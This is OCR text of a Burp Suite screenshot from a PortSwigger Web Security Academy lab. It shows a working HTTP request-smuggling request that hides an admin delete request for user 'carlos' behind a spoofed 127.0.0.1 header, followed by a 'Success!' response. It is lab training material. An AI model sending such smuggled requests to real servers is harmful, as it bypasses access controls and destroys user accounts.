 Go
Cancel
<
>
Target: https://ac831f8c1f287d3d808d2e1c00280087.web-security-academy.net
?
Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: ac831f8c1f287d3d808d2e1c00280087.web-security-academy.net
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.14;
rv:56.0) Gecko/20100101 Firefox/56.0
Content-Type: application/x-www-form-urlencoded
Cookie: session=2rOrjC16pIb7ZfURX8QlSuU1v6UMAXLA
Content-Length: 119
Transfer-Encoding: chunked
0
GET /admin/delete?username=carlos HTTP/1.1
X-yfaezR-Ip: 127.0.0.1
Content-Length: 10
Connection: close
123
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Content-Type: text/plain; charset=utf-8
Set-Cookie: session=Ws7riQ8XSPvIdsTSKoj3wQaUCgkN8LOx; Secure;
HttpOnly
Keep-Alive: timeout=0
Connection: close
Content-Length: 8
Success!